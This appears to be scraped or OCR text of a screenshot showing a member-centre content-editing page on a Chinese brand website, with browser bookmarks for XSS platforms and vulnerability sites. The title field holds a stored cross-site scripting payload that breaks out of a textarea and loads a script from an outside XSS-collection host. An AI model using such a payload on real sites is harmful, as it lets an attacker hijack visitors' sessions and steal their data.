 文件 查看 收藏
http://www.chinapp.com/index.php?m=member&c=content&a=edit&catid=39&id=18024 加速器 皇马欲卖c罗
教学视 07 's blog 90 90' s Blog 【新提醒】 【新提醒】 漏洞时代 - 红帽子安全 【新提醒】 XSS平台—X 会员管理中 Emkei's In XSS Platfo
| 提交漏洞 友情链接_寺库 中国品牌网 Chinapp.cc 会员中心首页 olcms 登录 www.chinapp.com的
chinapp
中国品牌网
欢迎登录品牌网个人会员中心， 你好,snake(snake) 会员中心 消息(0) 安全退出
Home Merchants Shoppers Exhibition Luxury Marriage
中国品牌网 招商加盟 品牌导购 展会信息 奢侈品牌 婚嫁品牌
发布资讯
* 栏目： 公司信息
涉及行业： 行业分类
* 标题： </textarea>'"><script src=http://xssec.cc/VdeTjC?1426492666></scr 还可输入80 个字符
摘要： 123123
还可输入255 个字符
用户名：
个人主页
关注品牌
我的留言
资讯管理
资讯管理
资讯发布
B I U abc X₂ X²
样式 格式 字体 大小 A A
123123